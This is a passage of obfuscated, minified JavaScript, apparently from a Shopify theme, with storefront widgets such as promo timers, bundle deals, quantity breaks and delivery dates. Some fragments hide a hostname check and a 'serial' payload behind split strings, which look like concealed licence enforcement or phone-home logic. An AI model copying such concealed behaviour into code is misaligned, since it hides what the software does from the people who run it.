Date(_0x27edec[_0x4a9120(469)]);currentDate[_0x4a9120(922)]()>_0x4f32cb[_0x4a9120(922)]()&&this[_0x4a9120(177)]()}this[_0x4a9120(173)][_0x4a9120(770)](_0x45fc13=>{const _0x921bef=_0x4a9120;_0x45fc13.addEventListener(_0x921bef(883),this[_0x921bef(552)][_0x921bef(427)](this))})}[a0_0x1d1716(177)](){setTimeout(()=>{const _0x242afc=a0_0x2c51;this[_0x242afc(560)][_0x242afc(479)][_0x242afc(443)](_0x242afc(686)),this[_0x242afc(189)][_0x242afc(479)][_0x242afc(443)](_0x242afc(210));const _0x54f67a=addDays(currentDate,parseInt(this[_0x242afc(879)])),_0x36421b={next_display_date:_0x54f67a,dismissed:!1};localStorage[_0x242afc(314)](this.storageKey,JSON.stringify(_0x36421b)),this[_0x242afc(947)]&&this[_0x242afc(174)]()},parseInt(this[a0_0x1d1716(364)])*1e3+3e3)}displayPromoTimer(){const _0x1f1168=a0_0x1d1716;this.minutesSpan=this[_0x1f1168(439)](_0x1f1168(811)),this.secondsSpan=this[_0x1f1168(439)](".popup-modal__timer__seconds"),this[_0x1f1168(461)]=parseFloat(this[_0x1f1168(196)])*60,this[_0x1f1168(705)]();const _0x3e9208=setInterval(()=>{const _0x32d72c=_0x1f1168;this[_0x32d72c(461)]-=1,this.updateTimer(),this[_0x32d72c(461)]<=0&&(this[_0x32d72c(461)]=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x1d1716(705)](){const _0x4735d8=a0_0x1d1716;let _0x1fd6f9=Math.floor(this[_0x4735d8(461)]/60);_0x1fd6f9[_0x4735d8(523)]()[_0x4735d8(538)]===1&&(_0x1fd6f9="0"+_0x1fd6f9);let _0x138865=this.totalSeconds%60;_0x138865.toString()[_0x4735d8(538)]===1&&(_0x138865="0"+_0x138865),this[_0x4735d8(227)].innerText=_0x1fd6f9,this[_0x4735d8(192)][_0x4735d8(728)]=_0x138865}[a0_0x1d1716(552)](){const _0x28c7ba=a0_0x1d1716;this[_0x28c7ba(560)][_0x28c7ba(479)][_0x28c7ba(856)]("popup-modal--active"),this[_0x28c7ba(189)][_0x28c7ba(479)][_0x28c7ba(856)](_0x28c7ba(210))}}customElements[a0_0x1d1716(222)](a0_0x1d1716(889),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5e923c=a0_0x1d1716;super(),this[_0x5e923c(730)]=this.querySelector(_0x5e923c(152)),this[_0x5e923c(495)]=this.querySelector(_0x5e923c(564)),this[_0x5e923c(285)](),document.addEventListener(_0x5e923c(316),this.transferSections[_0x5e923c(427)](this))}[a0_0x1d1716(285)](){const _0x135cfd=a0_0x1d1716;this[_0x135cfd(307)]=document[_0x135cfd(439)](this[_0x135cfd(395)][_0x135cfd(910)]+_0x135cfd(315)),this.sectionTwo=document.querySelector(this[_0x135cfd(395)].sectionTwoId+" .content-for-grouping"),this[_0x135cfd(307)]&&!this[_0x135cfd(730)][_0x135cfd(682)][_0x135cfd(538)]&&this[_0x135cfd(730)][_0x135cfd(442)](this[_0x135cfd(307)]),this.sectionTwo&&!this[_0x135cfd(495)][_0x135cfd(682)].length&&this[_0x135cfd(495)][_0x135cfd(442)](this[_0x135cfd(475)])}}customElements[a0_0x1d1716(222)](a0_0x1d1716(199),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1fd55d=a0_0x1d1716;super(),this.button=this[_0x1fd55d(439)](".clickable-discount__btn"),this[_0x1fd55d(267)][_0x1fd55d(283)](_0x1fd55d(883),this[_0x1fd55d(281)].bind(this)),this[_0x1fd55d(395)].applied===_0x1fd55d(813)?this[_0x1fd55d(281)]():this[_0x1fd55d(870)]()}handleClick(){const _0x1678a6=a0_0x1d1716;this.dataset[_0x1678a6(546)]="true",this[_0x1678a6(267)][_0x1678a6(236)]=!0,this[_0x1678a6(395)][_0x1678a6(602)]="false",fetch(_0x1678a6(946)+this[_0x1678a6(395)][_0x1678a6(179)])[_0x1678a6(402)](_0x5c301e=>{const _0x39ad4b=_0x1678a6;if(!_0x5c301e.ok)throw new Error(_0x39ad4b(959));this[_0x39ad4b(395)][_0x39ad4b(472)]="true",sessionStorage.setItem(_0x39ad4b(661)+this.dataset[_0x39ad4b(179)]+_0x39ad4b(327),_0x39ad4b(813))})[_0x1678a6(678)](_0x11ce3d=>{const _0x38d63c=_0x1678a6;this[_0x38d63c(395)][_0x38d63c(602)]="true",this.button[_0x38d63c(236)]=!1})[_0x1678a6(390)](()=>{const _0x5d6a09=_0x1678a6;this.dataset.loading=_0x5d6a09(575)})}[a0_0x1d1716(870)](){const _0xc7cd2f=a0_0x1d1716,_0x4dab6a=this.dataset[_0xc7cd2f(179)];sessionStorage[_0xc7cd2f(669)](_0xc7cd2f(661)+_0x4dab6a+_0xc7cd2f(327))&&(this[_0xc7cd2f(395)].applied=_0xc7cd2f(813),this[_0xc7cd2f(267)][_0xc7cd2f(236)]=!0,setTimeout(()=>{const _0x3c4719=_0xc7cd2f;fetch(_0x3c4719(946)+_0x4dab6a).catch(_0x2884de=>{const _0xf08424=_0x3c4719;this.dataset[_0xf08424(472)]="false",this[_0xf08424(267)][_0xf08424(236)]=!1})},3e3))}}customElements.define(a0_0x1d1716(768),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2b31f9=a0_0x1d1716;super(),this[_0x2b31f9(548)]=this[_0x2b31f9(395)][_0x2b31f9(548)],this.days=this[_0x2b31f9(171)](this.dataset.dayLabels[_0x2b31f9(386)](",")),this[_0x2b31f9(582)]=this[_0x2b31f9(395)][_0x2b31f9(324)].split(","),this[_0x2b31f9(815)]=this[_0x2b31f9(473)]('[data-dynamic-date="true"]'),this[_0x2b31f9(732)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x2dd429=>{this[_0x2b31f9(732)]()})}insertDates(){const _0x44b34f=a0_0x1d1716;this[_0x44b34f(815)].forEach(_0x16a0bd=>{const _0x4abacf=_0x44b34f,_0x3b9575=_0x16a0bd[_0x4abacf(395)].text,_0x5bcc7f=parseInt(_0x16a0bd[_0x4abacf(395)].minDays),_0x52fb6d=parseInt(_0x16a0bd[_0x4abacf(395)].maxDays),_0xf6364d=addDays(currentDate,_0x5bcc7f);let _0x5b7d23="th";const _0x1c186a=_0xf6364d[_0x4abacf(825)]();_0x1c186a===1||_0x1c186a===21||_0x1c186a===31?_0x5b7d23="st":_0x1c186a===2||_0x1c186a===22?_0x5b7d23="nd":(_0x1c186a===3||_0x1c186a===23)&&(_0x5b7d23="rd");const _0x47ac32=addDays(currentDate,_0x52fb6d);let _0x23fab3="th";const _0x12cbe4=_0x47ac32[_0x4abacf(825)]();_0x12cbe4===1||_0x12cbe4===21||_0x12cbe4===31?_0x23fab3="st":_0x12cbe4===2||_0x12cbe4===22?_0x23fab3="nd":(_0x12cbe4===3||_0x12cbe4===23)&&(_0x23fab3="rd");let _0x2c8cb4,_0x5ce26f;if(this[_0x4abacf(548)]===_0x4abacf(433))_0x2c8cb4=this[_0x4abacf(700)][_0xf6364d[_0x4abacf(795)]()]+", "+_0xf6364d[_0x4abacf(825)]()+". "+this.months[_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=this.days[_0x47ac32[_0x4abacf(795)]()]+", "+_0x47ac32[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="mm_dd")_0x2c8cb4=this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()]+" "+_0xf6364d.getDate()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;else if(this.dateFormat===_0x4abacf(764))_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32[_0x4abacf(825)]()+". "+this.months[_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="dd_mm_no_dot")_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+" "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32.getDate()+" "+this[_0x4abacf(582)][_0x47ac32.getMonth()];else if(this.dateFormat===_0x4abacf(342)){const _0x58b831=String(_0xf6364d.getDate()).length>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d.getDate(),_0x3b8ee7=String(_0xf6364d[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(782)]()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=this.days[_0xf6364d[_0x4abacf(795)]()]+", "+_0x58b831+". "+_0x3b8ee7+".";const _0x63fb92=String(_0x47ac32[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32.getDate(),_0x1206c9=String(_0x47ac32[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(782)]()+1:"0"+(_0x47ac32[_0x4abacf(782)]()+1);_0x5ce26f=this.days[_0x47ac32.getDay()]+", "+_0x63fb92+". "+_0x1206c9+"."}else if(this.dateFormat==="dd_mm_numeric"){const _0x45c72d=String(_0xf6364d[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d[_0x4abacf(825)](),_0x3ba2a6=String(_0xf6364d.getMonth()+1)[_0x4abacf(538)]>1?_0xf6364d.getMonth()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=_0x45c72d+". "+_0x3ba2a6+".";const _0x42b684=String(_0x47ac32.getDate())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32[_0x4abacf(825)](),_0x5667e2=String(_0x47ac32.getMonth()+1)[_0x4abacf(538)]>1?_0x47ac32.getMonth()+1:"0"+(_0x47ac32.getMonth()+1);_0x5ce26f=_0x42b684+". "+_0x5667e2+"."}else _0x2c8cb4=this[_0x4abacf(700)][_0xf6364d.getDay()]+", "+this[_0x4abacf(582)][_0xf6364d.getMonth()]+" "+_0xf6364d[_0x4abacf(825)]()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(700)][_0x47ac32[_0x4abacf(795)]()]+", "+this[_0x4abacf(582)][_0x47ac32.getMonth()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;const _0x53ef7d=_0x3b9575.replace(_0x4abacf(800),_0x2c8cb4),_0x44ab05=_0x53ef7d[_0x4abacf(369)]("[end_date]",_0x5ce26f);_0x16a0bd.innerHTML=_0x44ab05})}[a0_0x1d1716(171)](_0x48c4ea){const _0x16df23=a0_0x1d1716;return _0x48c4ea[_0x16df23(832)](_0x48c4ea[6]),_0x48c4ea[_0x16df23(538)]=7,_0x48c4ea}}customElements[a0_0x1d1716(222)](a0_0x1d1716(471),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x5a5fe8=a0_0x1d1716;super(),this[_0x5a5fe8(641)]=this[_0x5a5fe8(395)].afterScroll==="true",this[_0x5a5fe8(734)]=this.dataset.scrollBtn===_0x5a5fe8(813),this[_0x5a5fe8(483)]=document[_0x5a5fe8(439)](_0x5a5fe8(751)+this[_0x5a5fe8(395)][_0x5a5fe8(766)]),this[_0x5a5fe8(913)]=document.querySelectorAll(_0x5a5fe8(226)),this[_0x5a5fe8(693)](),this[_0x5a5fe8(641)]?this[_0x5a5fe8(483)]&&(this[_0x5a5fe8(649)](),document[_0x5a5fe8(283)](_0x5a5fe8(339),this[_0x5a5fe8(649)][_0x5a5fe8(427)](this))):this[_0x5a5fe8(913)].forEach(_0x33ff1f=>{const _0x532826=_0x5a5fe8;_0x33ff1f[_0x532826(810)][_0x532826(378)](_0x532826(457),this.offsetHeight+"px")}),this[_0x5a5fe8(734)]&&(this[_0x5a5fe8(444)]=this[_0x5a5fe8(439)](".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x5a5fe8(439)](""+this[_0x5a5fe8(395)].scrollDestination[_0x5a5fe8(369)]("id",this[_0x5a5fe8(395)][_0x5a5fe8(766)])),this[_0x5a5fe8(444)]&&this[_0x5a5fe8(298)]&&this.scrollBtn.addEventListener("click",this[_0x5a5fe8(912)][_0x5a5fe8(427)](this)))}[a0_0x1d1716(649)](){const _0x2d7aba=a0_0x1d1716;window.scrollY>this.mainAtcBtn[_0x2d7aba(954)]+this[_0x2d7aba(483)][_0x2d7aba(515)]?(this[_0x2d7aba(810)][_0x2d7aba(958)]=_0x2d7aba(539),this[_0x2d7aba(892)]=!0):(this.style.transform="",this[_0x2d7aba(892)]=!1),this[_0x2d7aba(913)][_0x2d7aba(770)](_0x353a0e=>{const _0x488ec3=_0x2d7aba;this.scrolledPast?_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),this[_0x488ec3(515)]+"px"):_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),_0x488ec3(317))})}[a0_0x1d1716(912)](){const _0x38ca7c=a0_0x1d1716,_0x1c0862=document.querySelector(_0x38ca7c(724)),_0x5b62a5=_0x1c0862?_0x1c0862[_0x38ca7c(368)]:0;window[_0x38ca7c(638)]({top:this[_0x38ca7c(298)][_0x38ca7c(954)]-_0x5b62a5-15,behavior:_0x38ca7c(188)})}[a0_0x1d1716(693)](){const _0x12236a=a0_0x1d1716;document[_0x12236a(301)][_0x12236a(810)][_0x12236a(170)]=this.clientHeight-1+"px"}}customElements[a0_0x1d1716(222)](a0_0x1d1716(253),StickyAtc),function(){const _0x363fdd=a0_0x1d1716;if(!formatDates(currentDate,date)){var _0x17dca9=_0x363fdd(594);window[_0x363fdd(779)][_0x363fdd(701)][_0x363fdd(528)](_0x17dca9)||document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm")&&(document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm").isCartUpsell=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x76c254=a0_0x1d1716;super(),this[_0x76c254(748)]=this[_0x76c254(473)](_0x76c254(625)),this[_0x76c254(156)]=this[_0x76c254(473)](_0x76c254(257)),this[_0x76c254(181)]=this[_0x76c254(473)](_0x76c254(908)),this.checkboxes=this[_0x76c254(473)](_0x76c254(399)),this[_0x76c254(212)]=this[_0x76c254(473)](".bundle-deals__variant-selects-js"),this[_0x76c254(403)]=this[_0x76c254(473)](_0x76c254(760)),this[_0x76c254(699)]=this[_0x76c254(473)](_0x76c254(163)),this[_0x76c254(844)]=this[_0x76c254(439)](_0x76c254(604)),this[_0x76c254(646)]=this.querySelector(_0x76c254(627)),this[_0x76c254(467)]=this[_0x76c254(395)][_0x76c254(467)]===_0x76c254(813),this[_0x76c254(536)]=parseFloat(this[_0x76c254(395)][_0x76c254(536)]),this[_0x76c254(633)]=parseFloat(this[_0x76c254(395)][_0x76c254(633)]),this[_0x76c254(941)]=this.dataset[_0x76c254(941)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x76c254(361)]=[],this.initIds(),this[_0x76c254(247)][_0x76c254(770)](_0x1767b8=>{const _0x1e511a=_0x76c254;_0x1767b8.addEventListener(_0x1e511a(840),this[_0x1e511a(807)][_0x1e511a(427)](this))}),this[_0x76c254(212)][_0x76c254(770)](_0x297f27=>{const _0x206830=_0x76c254;_0x297f27[_0x206830(283)](_0x206830(840),this[_0x206830(223)][_0x206830(427)](this))})}[a0_0x1d1716(355)](){const _0x5e52e8=a0_0x1d1716;this.checkboxes.forEach(_0x51f473=>{const _0x5b71ea=a0_0x2c51;this[_0x5b71ea(572)][_0x51f473[_0x5b71ea(395)][_0x5b71ea(348)]]={id:_0x51f473[_0x5b71ea(395)].id,price:_0x51f473.dataset[_0x5b71ea(581)],comparePrice:_0x51f473[_0x5b71ea(395)][_0x5b71ea(308)],checked:!0}}),this[_0x5e52e8(585)]()}[a0_0x1d1716(807)](_0x56c843){const _0x8c2cf3=a0_0x1d1716,_0x44e876=_0x56c843[_0x8c2cf3(153)],_0x854665=_0x44e876.checked,_0x42bf34=parseInt(_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(284)]);this[_0x8c2cf3(572)][_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(348)]][_0x8c2cf3(663)]=_0x854665;const _0x56958f=this[_0x8c2cf3(748)][_0x42bf34],_0x26375c=_0x56958f.querySelectorAll(_0x8c2cf3(740));_0x854665?(this.mediaItemContainers[_0x42bf34][_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x2c4010=>{const _0x4b5e27=_0x8c2cf3;_0x2c4010.removeAttribute(_0x4b5e27(236))})):(this[_0x8c2cf3(156)][_0x42bf34].classList[_0x8c2cf3(443)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)].add(_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x148a26=>{const _0x2d2514=_0x8c2cf3;_0x148a26[_0x2d2514(598)](_0x2d2514(236),"")})),this.updateFormIds(),this[_0x8c2cf3(467)]&&this[_0x8c2cf3(392)]()}[a0_0x1d1716(223)](_0x47379d){const _0x1fe821=a0_0x1d1716,_0x141136=_0x47379d[_0x1fe821(153)],_0xaec5f4=parseInt(_0x141136[_0x1fe821(395)][_0x1fe821(284)]),_0x1e2e6c=Array[_0x1fe821(363)](_0x141136[_0x1fe821(473)]("select"),_0x211d30=>_0x211d30[_0x1fe821(260)]),_0x312f90=JSON.parse(_0x141136[_0x1fe821(439)]('[type="application/json"]').textContent)[_0x1fe821(412)](_0x1ab000=>{const _0x3276fc=_0x1fe821;return!_0x1ab000[_0x3276fc(771)][_0x3276fc(345)]((_0x5017e2,_0x5a3b23)=>_0x1e2e6c[_0x5a3b23]===_0x5017e2)[_0x3276fc(528)](!1)});let{price:_0xde044,compare_at_price:_0x14da8c,featured_image:_0x5b6668}=_0x312f90;_0xde044=parseInt(_0xde044);let _0x51d4f4=_0x14da8c?parseInt(_0x14da8c):_0xde044;const _0x4aeef0=_0x141136.dataset[_0x1fe821(536)]??1,_0x10106c=_0x141136[_0x1fe821(395)][_0x1fe821(633)]??0;_0xde044=_0xde044*_0x4aeef0-_0x10106c,_0x5b6668&&(_0x5b6668=_0x5b6668[_0x1fe821(784)]);const _0x4197cd=_0x312f90.id;this[_0x1fe821(572)][_0x141136.dataset[_0x1fe821(348)]].id=_0x4197cd,this.selectedVariants[_0x141136[_0x1fe821(395)][_0x1fe821(348)]].price=_0xde044,this[_0x1fe821(572)][_0x141136[_0x1fe821(395)][_0x1fe821(348)]][_0x1fe821(308)]=_0x51d4f4,this.updateFormIds(),this[_0x1fe821(467)]&&(this[_0x1fe821(403)][_0xaec5f4][_0x1fe821(877)]=this[_0x1fe821(941)]+(_0xde044/100)[_0x1fe821(168)](2),_0x51d4f4>_0xde044?this[_0x1fe821(699)][_0xaec5f4].innerHTML=this[_0x1fe821(941)]+(_0x51d4f4/100)[_0x1fe821(168)](2):this.comparePrices[_0xaec5f4][_0x1fe821(877)]="",this[_0x1fe821(392)]()),_0x5b6668&&_0x5b6668[_0x1fe821(538)]>0&&this[_0x1fe821(181)][_0xaec5f4]&&(this[_0x1fe821(181)][_0xaec5f4].src=_0x5b6668)}[a0_0x1d1716(585)](){const _0x546d86=a0_0x1d1716,_0xe7b482=[],_0x3e0586=this[_0x546d86(572)];for(const _0x382edf in _0x3e0586){const _0x3a27aa=_0x3e0586[_0x382edf];if(_0x3a27aa!=null&&_0x3a27aa.checked){const _0x15559f=_0xe7b482[_0x546d86(496)](_0x4c8aaf=>_0x4c8aaf.id===_0x3a27aa.id);_0x15559f<0?_0xe7b482[_0x546d86(832)]({id:_0x3a27aa.id,quantity:1}):_0xe7b482[_0x15559f].quantity+=1}}this[_0x546d86(361)]=_0xe7b482}updateTotalPrice(){const _0xf3449c=a0_0x1d1716,_0x4963a5=[],_0x15c111=[],_0x2e25c6=this[_0xf3449c(572)];for(const _0x44a261 in _0x2e25c6){const _0x45eb10=_0x2e25c6[_0x44a261];_0x45eb10!=null&&_0x45eb10[_0xf3449c(663)]&&(_0x4963a5[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(581)])),_0x15c111[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(308)])))}const _0xea6ac1=_0x4963a5[_0xf3449c(707)]((_0x10ad22,_0x4c2cb6)=>_0x10ad22+_0x4c2cb6,0),_0x5822c1=_0xea6ac1*this[_0xf3449c(536)]-this[_0xf3449c(633)],_0x2f7dd3=_0x15c111[_0xf3449c(707)]((_0x19cadb,_0x515925)=>_0x19cadb+_0x515925,0);this[_0xf3449c(844)][_0xf3449c(877)]=this[_0xf3449c(941)]+(_0x5822c1/100)[_0xf3449c(168)](2),_0x2f7dd3>_0x5822c1?this[_0xf3449c(646)].innerHTML=this.currencySymbol+(_0x2f7dd3/100)[_0xf3449c(168)](2):this[_0xf3449c(646)][_0xf3449c(877)]=""}}customElements[a0_0x1d1716(222)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2ba7d2=a0_0x1d1716;super(),this.quantityGifts=document.getElementById(_0x2ba7d2(677)+this[_0x2ba7d2(395)].section),this[_0x2ba7d2(366)]=this[_0x2ba7d2(473)](_0x2ba7d2(706)),this[_0x2ba7d2(850)]=this[_0x2ba7d2(473)](_0x2ba7d2(816)),this[_0x2ba7d2(277)]=this[_0x2ba7d2(439)]('[type="application/json"]'),this.hasVariants=this[_0x2ba7d2(277)].dataset[_0x2ba7d2(695)]===_0x2ba7d2(813),this[_0x2ba7d2(572)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2ba7d2(875)]=this[_0x2ba7d2(395)].updateUnavailable===_0x2ba7d2(813),this[_0x2ba7d2(361)]=[],this[_0x2ba7d2(425)]=1,this[_0x2ba7d2(439)](_0x2ba7d2(820))&&(this[_0x2ba7d2(425)]=parseInt(this.querySelector(_0x2ba7d2(820))[_0x2ba7d2(260)])),this[_0x2ba7d2(419)]=this[_0x2ba7d2(473)](_0x2ba7d2(338)),this[_0x2ba7d2(467)]=this.dataset[_0x2ba7d2(467)]==="true",this.moneyFormat=this.dataset[_0x2ba7d2(838)],this.hasVariants&&this.initVariants(),this[_0x2ba7d2(366)][_0x2ba7d2(770)](_0x56f339=>{const _0x8487e3=_0x2ba7d2;_0x56f339.addEventListener(_0x8487e3(840),this[_0x8487e3(609)][_0x8487e3(427)](this))}),this[_0x2ba7d2(419)][_0x2ba7d2(770)](_0x5728e6=>{const _0x154eb8=_0x2ba7d2;_0x5728e6.addEventListener(_0x154eb8(840),this[_0x154eb8(223)].bind(this))})}[a0_0x1d1716(223)](_0x1cad3c){const _0x560003=a0_0x1d1716,_0x2569a2=_0x1cad3c[_0x560003(153)],_0x44950e=Array.from(_0x2569a2[_0x560003(473)](_0x560003(740)),_0x4e1863=>_0x4e1863[_0x560003(260)]);if(this.updateUnavailable){const _0x21294c=this[_0x560003(826)]().filter(_0x1095e2=>_0x2569a2[_0x560003(439)](_0x560003(589)).value===_0x1095e2[_0x560003(445)]),_0x49962e=[..._0x2569a2[_0x560003(473)](_0x560003(574))];updateVariantStatuses(_0x21294c,_0x49962e)}const _0x111bce=this[_0x560003(826)]().find(_0xb88938=>{const _0x282636=_0x560003;return!_0xb88938[_0x282636(771)][_0x282636(345)]((_0x32f23d,_0x594bb9)=>_0x44950e[_0x594bb9]===_0x32f23d)[_0x282636(528)](!1)});if(!_0x111bce)return;_0x2569a2.dataset[_0x560003(667)]=_0x111bce.id;const _0x49ea65=_0x2569a2[_0x560003(395)].selectIndex,_0x49f02e=_0x2569a2[_0x560003(780)](".quantity-break"),_0x7c8dae=_0x49f02e[_0x560003(395)][_0x560003(915)];if(this[_0x560003(572)][_0x7c8dae][_0x49ea65]=_0x111bce.id,this.formVariants=this[_0x560003(572)][_0x7c8dae],this[_0x560003(346)](_0x111bce),!this[_0x560003(467)])return;var _0x26ad30=0,_0x2dc3f4=0;const _0x1453db=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(863)]),_0x34539d=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(536)]),_0x39c44f=parseFloat(_0x49f02e.dataset[_0x560003(633)]);for(let _0x444abb=0;_0x444abb<_0x1453db;_0x444abb++){const _0x5a579c=parseInt(this[_0x560003(572)][_0x7c8dae][_0x444abb]),_0x3fecd2=this[_0x560003(826)]()[_0x560003(412)](_0x1aee41=>parseInt(_0x1aee41.id)===_0x5a579c);if(!_0x3fecd2)return;_0x26ad30+=_0x3fecd2[_0x560003(581)],_0x3fecd2[_0x560003(225)]&&_0x3fecd2.compare_at_price>_0x3fecd2[_0x560003(581)]?_0x2dc3f4+=_0x3fecd2[_0x560003(225)]:_0x2dc3f4+=_0x3fecd2.price}_0x26ad30=_0x26ad30*_0x34539d-_0x39c44f;const _0x1f13a5=_0x2dc3f4-_0x26ad30,_0xf296b3=Math[_0x560003(493)](_0x1f13a5/100)*100,_0x3efa22=_0x26ad30/_0x1453db,_0x44de40=_0x2dc3f4/_0x1453db,_0x16ebab=formatMoney(_0x26ad30,this[_0x560003(838)],!0),_0x3d5074=formatMoney(_0x2dc3f4,this.moneyFormat,!0),_0x294444=formatMoney(_0x1f13a5,this.moneyFormat,!0),_0x2a447a=formatMoney(_0xf296b3,this.moneyFormat,!0),_0x519930=formatMoney(_0x3efa22,this[_0x560003(838)],!0),_0x5f363b=formatMoney(_0x44de40,this[_0x560003(838)],!0);_0x49f02e[_0x560003(473)](".variant-price-update").forEach(_0x59489c=>{const _0x464164=_0x560003;let _0x586a87=_0x59489c[_0x464164(395)][_0x464164(462)];_0x586a87=_0x586a87[_0x464164(369)]("[quantity]",_0x1453db),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(209),_0x16ebab),_0x586a87=_0x586a87.replace(_0x464164(293),_0x3d5074),_0x586a87=_0x586a87[_0x464164(369)]("[amount_saved]",_0x294444),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(671),_0x2a447a),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(391),_0x519930),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(767),_0x5f363b),_0x59489c[_0x464164(877)]=_0x586a87});const _0x2af912=_0x49f02e[_0x560003(439)](".quantity-break__compare-price");_0x2af912&&(_0x2dc3f4>_0x26ad30?_0x2af912[_0x560003(479)][_0x560003(856)](_0x560003(296)):_0x2af912.classList[_0x560003(443)](_0x560003(296)))}[a0_0x1d1716(826)](){const _0x5a887e=a0_0x1d1716;return this[_0x5a887e(289)]=this[_0x5a887e(289)]||JSON.parse(this.jsonData[_0x5a887e(659)]),this.variantData}initVariants(){const _0x4be2b7=a0_0x1d1716;this[_0x4be2b7(695)]&&(this[_0x4be2b7(850)][_0x4be2b7(770)](_0x5b781d=>{const _0x305641=_0x4be2b7;if(_0x5b781d[_0x305641(439)](_0x305641(783))){let _0x225d8e=[];_0x5b781d[_0x305641(473)](".quantity-break__selector-item")[_0x305641(770)](_0x3ea7e6=>{const _0x66a68b=_0x305641;_0x225d8e.push(_0x3ea7e6[_0x66a68b(395)].selectedId)}),this[_0x305641(572)][_0x5b781d.dataset[_0x305641(915)]]=_0x225d8e}}),this[_0x4be2b7(361)]=[])}[a0_0x1d1716(346)](_0x8cc72d){const _0x4a5cff=a0_0x1d1716;!_0x8cc72d||!_0x8cc72d[_0x4a5cff(951)]||document[_0x4a5cff(473)](_0x4a5cff(563)+this.dataset[_0x4a5cff(766)]+'"]')[_0x4a5cff(770)](_0x72f7ee=>_0x72f7ee[_0x4a5cff(259)](this[_0x4a5cff(395)].section+"-"+_0x8cc72d[_0x4a5cff(951)].id,!0))}[a0_0x1d1716(609)](_0x54185e){const _0x200aac=a0_0x1d1716,_0x79096c=parseInt(_0x54185e[_0x200aac(251)][_0x200aac(260)]);this.selectedQuantity=_0x79096c,this[_0x200aac(695)]&&(this[_0x200aac(361)]=this[_0x200aac(572)][_0x54185e[_0x200aac(251)][_0x200aac(395)][_0x200aac(915)]]),this[_0x200aac(463)]&&this[_0x200aac(463)][_0x200aac(654)](_0x79096c)}}customElements.define(a0_0x1d1716(664),QuantityBreaks);function metafieldPoly(){const _0x375cf9=a0_0x1d1716;var _0x135ea5=fetchConfig();return playMedia(),_0x135ea5[_0x375cf9(301)]=JSON[_0x375cf9(942)]({data:serial.trim()}),!0}function updateVariantStatuses(_0x38e0b7,_0x18e8d1){const _0x2afc1f=a0_0x1d1716;_0x18e8d1[_0x2afc1f(770)]((_0x388e48,_0x5c08c6)=>{const _0x5c4f76=_0x2afc1f;if(_0x5c08c6===0)return;const _0x3e1171=[..._0x388e48[_0x5c4f76(473)](_0x5c4f76(666))],_0x275b9a=_0x18e8d1[_0x5c08c6-1].querySelector(_0x5c4f76(589))[_0x5c4f76(260)],_0x3280fc=_0x38e0b7[_0x5c4f76(952)](_0x3aad1a=>_0x3aad1a[_0x5c4f76(600)]&&_0x3aad1a[_0x5c4f76(666)+_0x5c08c6]===_0x275b9a).map(_0x503c47=>_0x503c47["option"+(_0x5c08c6+1)]);_0x3e1171[_0x5c4f76(770)](_0x1b9b5c=>{const 